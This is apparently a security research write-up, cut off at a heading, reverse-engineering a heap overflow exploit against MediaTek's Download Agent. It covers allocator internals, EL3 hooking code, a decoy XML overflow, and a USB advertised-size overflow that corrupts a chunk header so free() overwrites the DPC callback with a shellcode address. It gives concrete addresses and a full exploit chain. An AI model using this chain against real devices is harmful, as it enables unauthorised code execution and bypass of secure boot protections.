

Understanding the Heap

To understand how to exploit this overflow, we first need to understand how the heap works in both DAs.

MediaTek uses a simple heap implementation based on LK’s (Little Kernel) miniheap.

Depending on the architecture, the DA uses slightly different implementations: miniheap.c for ARM64 and heap.c for ARM32. The core logic is mostly the same, but there are some differences in the metadata structures.

Initialization

One of the very first things DA2 does after booting is initialize its heap:

void init_heap(void){ heap_init(0x4007f100, 0x32000000);}The heap_init function sets up a global structure called theheap that tracks the heap state:

struct heap { void *base; // start of heap memory size_t len; // total heap size size_t remaining; // bytes still available size_t low_watermark; // lowest remaining value seen mutex_t lock; // mutex for thread safety struct list_node free_list; // head of free chunk list};struct heap { void *base; // start of heap memory size_t len; // total heap size struct list_node free_list; // head of free chunk list};This structure lives in DA2’s .bss section, not on the heap itself. It holds references to where the heap starts, its size, and the head of the free list.

In this case, the heap starts at 0x4007F100 with a size of 0x32000000 (800MB). The base address varies between devices, but the size has remained the same across all DAs we’ve analyzed.

Heap Layout

The heap is divided into chunks laid out sequentially in memory. Each chunk can be either allocated or free, and they can appear in any order depending on the history of allocations and frees.

Something like ALLOC -> ALLOC -> FREE -> ALLOC is perfectly valid.

Each chunk starts with a header, followed by the body (user data when allocated, unused space when free). The header format differs between chunk types.

Free Chunks

Free chunks are linked together in a doubly-linked list so the allocator can quickly find available memory. The list is sorted by address, with lower addresses appearing first:

struct free_heap_chunk { struct list_node node; // prev/next pointers (embedded struct) size_t len; // total size of this chunk};The list_node struct is embedded as the first member:

struct list_node { struct list_node *prev; struct list_node *next;};Since list_node sits at offset 0, you can cast between free_heap_chunk* and list_node* freely.

Allocated Chunks

Allocated chunks are not linked together. They simply sit in memory with a header placed immediately before the user data:

struct alloc_struct_begin { unsigned int magic; // 0x68656170 ('heap') / ONLY on ARM32 void *ptr; // pointer to the start of the chunk (header included) size_t size; // total size of the chunk (header + user data)};The ptr field points back to where the chunk actually starts in memory. This is needed because alignment requirements might add padding between the header and user data, so when freeing, the allocator needs to know where the chunk originally began.

The most notable difference between architectures is that ARM32 allocations include a magic field set to 0x68656170 ('heap'), while ARM64 does not (it’s only included when LK_DEBUGLEVEL > 1, which we’ve never seen enabled in production DAs).

Allocation

When you call malloc(size), the heap:

- Adds

sizeof(struct alloc_struct_begin)to the requested size - Rounds up to pointer alignment

- Walks the free list from the head and uses the first chunk that fits (first-fit allocation)

- If the chunk is larger than needed, splits it: one part becomes allocated, the remainder stays free

- Stores the allocation metadata just before the returned pointer

Since the free list is sorted by address, lower addresses tend to get allocated first, though this depends on the current fragmentation state.

Free

When you call free(ptr), the heap:

- Reads the

alloc_struct_beginmetadata before the pointer - Creates a new free chunk from the allocation

- Inserts it back into the free list (sorted by address), merging with adjacent free chunks if possible

Exploiting the Free List

This same allocator has been the target of previous research. Quarkslab’s “When Samsung meets MediaTek” paper exploited a heap overflow in Samsung’s bootloader by abusing the free list unlink operation, so we decided to look at the same primitive.

When a chunk is removed from the free list during allocation, list_delete performs a classic unlink:

static inline void list_delete(struct list_node *item){ item->next->prev = item->prev; item->prev->next = item->next; item->prev = item->next = 0;}If we can overflow into a free chunk and corrupt its prev/next pointers, we get a write-what-where primitive when that chunk gets unlinked. It’s a classic technique, but still effective when there’s no heap hardening.

Debugging the Heap

At this point, we understood the heap internals and had a potential overflow primitive. But to actually exploit it, we needed to know the exact heap state when the overflow happens: what’s allocated, what’s free, and where everything sits in memory.

The Quarkslab researchers faced a similar challenge and solved it by dumping the heap and emulating it offline. We wanted to do the same, but there was a problem: we had no easy way to read memory from the device.

On older devices, you could use Carbonara to get arbitrary read/write in DA1. But our target’s DA1 was already patched against Carbonara, so that wasn’t an option.

A Crazy Idea



Then I remembered a project I’d released the previous year: fenrir. To understand what it does, you need to know how MediaTek’s boot chain works:

The LK partition actually contains an image with multiple sub-partitions inside:

----------------------------------------1. lk (927248 bytes)2. bl2_ext (659112 bytes)3. aee (885416 bytes)4. lk_main_dtb (289015 bytes)5. lk_dtbo (164385 bytes)----------------------------------------The important thing is that Preloader loads and jumps to bl2_ext while still running at EL3 (the highest ARM privilege level), expecting it to drop privileges and continue the boot chain. From there, bl2_ext verifies and loads everything that comes after it.

fenrir exploits a logic flaw where this sub-partition isn’t properly verified when seccfg is unlocked. By patching the original to skip verification of subsequent partitions, you can boot unsigned or patched LK sub-partitions:

[PART] img_auth_required = 0[PART] Image with header, name: bl2_ext, addr: FFFFFFFFh, mode: FFFFFFFFh, size:654944, magic:58881688h[PART] part: lk_a img: bl2_ext cert vfy(0 ms)But for this research, we needed something more powerful. We didn’t just want to skip verification, we wanted to patch Preloader’s memory directly and re-execute certain routines, like the handshake handler.

So I wrote sprig, a complete replacement for bl2_ext. Instead of patching the original, this payload takes its place entirely.

Preloader loads it expecting the real thing, but instead of continuing the boot chain, it runs at EL3 in the same context as Preloader itself.

The initial version was simple: disable SBC, SLA, and DAA checks, then jump back to Preloader’s handshake handler.

This let us load unmodified DAs through penumbra, upload a test file using the AIO command, and then dump the heap to see exactly where our data ended up.

With the heap dumped, the next step was to find where the AIO signature data landed and start mapping out the heap layout.



I fired up a hex editor and searched for AAAAAAAAAAAAAAAA..., which is what our test payload consisted of.

…and there it was! By analyzing the header, we can see this chunk is allocated (size = 0x200018) and sits at 0x40308BF8.

Since size matters, we repeated the upload with whatever Chimera sends as the first AIO signature. This time it landed at 0x40308C18 with a size of 0x1E0230 bytes.

Dynamic Heap Analysis

Now we knew where our data landed, but we needed more: what’s around it, how the heap evolves during the exploit, and ideally, real-time dumps as things happen.

Since we had no control over what Chimera sends, we needed to be there before Chimera feeds the device with its DAs and commands.

Extending sprig

Everything flows through Preloader first. DA1 gets downloaded and verified by Preloader, then DA1 downloads and verifies DA2. If we could hook each stage as it loads, we could patch anything we wanted.

So I extended sprig to install hooks at multiple points in the boot chain:

-

Preloader hook: Right after Preloader receives and verifies DA1, but before jumping to it. This lets us patch DA1 in memory.

-

DA1 hook: Right after DA1 receives and verifies DA2, but before jumping to it. This lets us patch DA2 in memory.

For DA1, the first thing I did was force the log level to DEBUG regardless of what the host requests:

static void da1_init_hook(void) { printf("DA1 init hook\n");

/* force log level to DEBUG */ writel(0x52800028, 0x40200EC4); flush_dcache_range(0x40200EC4, 4); invalidate_icache();

hook_install(&(hook_t)HOOK(0x40200B50, 0x402010AC, da2_init_hook, "da2_init"));}This simple patch meant we’d get full UART output from both DAs, regardless of Chimera trying to silence them with da_log_level=ERROR.

Hooking DA2

Once DA2 loads, the real fun begins. Based on what we’d seen in the USB capture, we knew the exploit involved heap allocations, XML parsing, and some kind of error condition.

So I installed hooks on the functions that seemed most relevant:

static void da2_init_hook(void) { printf("DA2 init hook\n");

hook_install(&(hook_t)HOOK(0x4000749C, 0x400066AC, free_on_abort_hook, "free_on_abort")); hook_install(&(hook_t)HOOK(0x4002AAB0, 0x4000687C, malloc_for_file_hook, "malloc_for_file")); hook_install(&(hook_t)HOOK(0x4002A9F0, 0x400067BC, error_path_hook, "error_path_1")); hook_install(&(hook_t)HOOK(0x4002AA88, 0x400068CC, error_path_hook, "error_path_2")); hook_install(&(hook_t)HOOK(0x4000FBE0, 0x4000693C, mxml_free_hook, "mxml_free")); hook_install(&(hook_t)HOOK(0x4000fcac, 0x40006E1C, mxml_inner_free_hook, "mxml_inner_free")); hook_install(&(hook_t)HOOK(0x4002A554, 0x40006B9C, mxml_escape_malloc_hook, "mxml_escape_malloc")); hook_install(&(hook_t)HOOK(0x4002A8F4, 0x40006D6C, mxml_escape_hook, "mxml_escape"));}malloc_for_file_hook: Tracks wherefp_read_host_fileallocates buffers for incoming datamxml_escape_malloc_hook: Tracks the 0x200-byte buffer allocation inmxml_escapemxml_escape_hook: Dumps the escaped output to see if/how it overflowserror_path_hook: Catches whenfp_read_host_filehits an errorfree_on_abort_hook: Monitors what gets freed during error handlingmxml_free_hook: Tracks when the XML tree gets cleaned upmxml_inner_free_hook: Tracks the individualfree()calls insidemxml_freefor node data

Each hook logs its arguments, dumps relevant memory regions, and traces the heap state.

Heap Layout



With the previous hooks in place, we ran Chimera again and watched the UART output. The heap layout became clear:

When the second AIO command arrives, Chimera sends it with a huge filename full of special characters. This does two things:

- Heap shaping:

mxmlLoadStringallocates a buffer for the filename string, which ends up right after the AIO2 data buffer due to the allocation size. - XML expansion overflow: When

mxml_escapeprocesses the special characters, it expands them (&→&, etc.) and overflows into the AIO1 shellcode buffer.



A Dead End: The XML Overflow

We initially thought the XML expansion was the exploit. After all, it’s still a heap overflow, 172 bytes past the end of the buffer.

When the second AIO command arrives, mxml_escape processes the long filename full of special characters.

The expanded output overflows past the 0x200-byte buffer and corrupts the AIO signature buffer 1 that sits right after it.

Remember what happens in set_all_in_one_signature_buffer:

if (_g_ext_all_in_one_sig != (uint8_t *)0x0) { free(_g_ext_all_in_one_sig);}If a previous AIO signature exists, it gets freed before storing the new one. So when the second AIO command completes successfully, the corrupted AIO buffer 1 gets freed.

We tried to replicate this ourselves: send the first AIO, then send the second AIO with the malicious filename, but without aborting like Chimera does. The result was a crash:

data fault: PC at 0x40009ec4, FAR 0x6d61263b3b3b747c, iss 0x61ESR 0x96000061: ec 0x25, il 0x2000000, iss 0x61iframe 0x402836d0:x0 0x6d61263b3b3b746c x1 0x 3a x2 0x 40075820 x3 0x 40075840x4 0x 40043d6f x5 0x 400441e7 x6 0x 58 x7 0x 78x8 0x6d61263b3b3b746c x9 0x3b3b3b3b3b3b3b70 x10 0x 657 x11 0x 654x12 0x 31bb1508 x13 0x 40070160 x14 0x 68 x15 0x 40282fbf6 collapsed lines

x16 0xfffffffffffffe02 x17 0x 400441a6 x18 0x d x19 0x 3ax20 0x 403084e0 x21 0x 40076000 x22 0x 40070000 x23 0x 40287e40x24 0x 40070000 x25 0x 40008db8 x26 0x 40055000 x27 0x 40070000x28 0x 0 x29 0x 402837e0 lr 0x 4002ccbc usp 0x99b04a2404743432elr 0x 40009ec4spsr 0x 6200038d#die sync exception.Looking at the decompiled DA2, the crash happens in free():

free: 40009eb8 cbz ptr, LAB_40009ecc 40009ebc ldp x8, x9, [ptr, #-0x10] ; load chunk header 40009ec0 mov ptr, x8 40009ec4 str x9, [x8, #0x10] ; CRASH HEREThe FAR shows 0x6d61263b3b3b747c, which is ASCII for ma&;;;t|, basically corrupted data from the XML expansion overwriting the chunk header.

At first, this seemed promising: if we could control the chunk metadata with the overflow, maybe we could turn this into an arbitrary write during free().

But there’s a problem: we can’t send arbitrary bytes in the XML filename. Special characters get entity-encoded (& becomes &, etc.), and null bytes get rejected by the XML parser entirely.

To craft a fake chunk header, we’d need to overwrite ptr and size in the alloc_struct_begin with controlled values.

For example, to fake a pointer like 0x40070028, we’d need to send bytes 28 00 07 40 00 00 00 00, but those null bytes are impossible to include in an XML string.

After countless hours of brainstorming, experimenting with different character combinations, and desperately searching for some way to sneak controlled bytes through the XML parser, we finally admitted defeat. The XML overflow, despite its impressive size, simply wasn’t exploitable.

Which meant Chimera had to be doing something else entirely. The XML expansion overflow was a red herring, likely included to confuse people like us :P.

(and it actually did, we wasted way more time than we’d like to admit trying to make something useful out of it).



The Real Exploit: USB Overflow

Going back to the USB capture, we focused on why Chimera was aborting the second AIO command instead of completing it normally.

While analyzing more closely, we noticed something odd about how Chimera sends the second AIO file.

According to the V6 protocol, before sending file data, the host advertises how many bytes the DA should expect. Looking at the capture:

4F 4B 40 35 31 31 36 20 -> "OK@5116"So they tell the DA they’ll send 0x13FC bytes (5116 in decimal). But the actual payload size was 0x2410 bytes, nearly twice as much.

We went back to fp_read_host_file and looked at the download loop more carefully:

advertised_size = atoll(vec[1]); // size from host (0x13fc)

*out_data_len = (uint)advertised_size;buffer = (char *)malloc(advertised_size + 4); // allocate with 4-byte overhead*out_data = buffer;

(*channel->write)((uint8_t *)"OK", 3);

if (advertised_size != 0) { bytes_received = 0; do { // ... read OK from host ... (*channel->write)((uint8_t *)"OK", 3); chunk_len = packet_size; // 0x20000 bytes max per USB packet status = (*channel->read)((uint8_t *)(buffer + bytes_received), &chunk_len); if (status != 0) goto usb_error; bytes_received = bytes_received + chunk_len; (*channel->write)((uint8_t *)"OK", 3); } while (bytes_received != advertised_size);}The DA allocates a buffer based on advertised_size plus a 4-byte overhead (probably for a null terminator or length field), but the read loop uses packet_size (0x20000) for each chunk, not the remaining bytes.

The loop only terminates when bytes_received == advertised_size, so if the host advertises a small size but sends more data than that, the DA will happily write past the end of the allocated buffer.

In Chimera’s case:

- Host advertises

0x13FCbytes - DA allocates

0x1400bytes (0x13FC + 4overhead) - Host actually sends

0x1410bytes - The DA reads the full chunk, overflowing by

0x10bytes into the next chunk’s header

And since we’re sending raw USB data (not XML-encoded strings), we have full control over every byte, including null bytes!

The Write Primitive

On ARM64, the allocated chunk header looks like:

+0x00: ptr (8 bytes) - pointer to chunk start+0x08: size (8 bytes) - allocation size+0x10: data (user data starts here)When free() is called on a chunk, it does:

free: cbz ptr, return ; if (ptr == NULL) return ldp x8, x9, [ptr, #-0x10] ; x8 = alloc.ptr, x9 = alloc.size mov ptr, x8 ; chunk = alloc.ptr str x9, [x8, #0x10] ; chunk->len = alloc.size <-- the write b heap_insert_free_chunkWhat matters here is str x9, [x8, #0x10]. It writes alloc.size to alloc.ptr + 0x10.

If we can control both ptr and size in the chunk header through our overflow, we get an arbitrary write primitive: write size to ptr + 0x10.

Targeting DPC

Now we need a target for our write. We need a function pointer at a known address that gets called regularly.

Looking at the DA2 command loop, we found exactly that: the DPC (Deferred Procedure Call) structure. At the end of each command iteration, the DA checks if there’s a pending callback:

if (get_cmd_dpc()->cb != 0) { LOGD("\n@Protocol: DPC CALL\n"); get_cmd_dpc()->cb(get_cmd_dpc()->arg); // ...}The DPC structure is simple:

struct cmd_dpc_t { const char *key; cmd_dpc_cb cb; // <- function pointer void *arg;};It’s used by commands that need to do something after the command response is sent, like rebooting or switching USB speed. The structure lives at a fixed address in .bss, and cb gets called if it’s non-null.

Perfect target. If we overwrite cb with our shellcode address, the DA will call it for us at the end of the command loop.

On our device, the DPC structure lives at:

0x40070030: key0x40070038: cb <- function pointer we want to overwrite0x40070040: argOur overflow writes into the XML filename buffer’s header:

0x4530bda8: ptr = 0x40070028 (0x10 bytes before dpc->cb)0x4530bdb0: size = shellcode_addr0x4530bdb8: data = "file_name..." (the huge filename)When the command is aborted, mxmlDelete cleans up the XML tree and calls free() on the filename buffer. The corrupted header causes free() to:

- Read

ptr = 0x40070028andsize = shellcode_addrfrom the header - Execute

str x9, [x8, #0x10]-> writesshellcode_addrto0x40070028 + 0x10 = 0x40070038 0x40070038isdpc->cb-> shellcode address written!

After the command ends, the DA’s main loop checks dpc->cb, sees it’s non-null, and calls it, jumping straight into our shellcode.

Putting It All Together

So, to recap the full exploit chain:

- Send a first AIO command with our shellcode payload

- Send a second AIO command with a crafted filename that shapes the heap

- Advertise a smaller size than we actually send, overflowing into the XML filename buffer’s header

- Set

ptrtoDPC - 0x10andsizeto our shellcode address - Abort the command, triggering

mxmlDelete->free()-> arbitrary write - DPC callback gets overwritten, shellcode executes on next command loop iteration

We called it heapb8 (heapbait), because after getting baited by Chimera’s XML overflow decoy, the name just felt right :).

The next step was to make the exploit generic across devices and integrate it into penumbra.

Predicting the Heap Layout

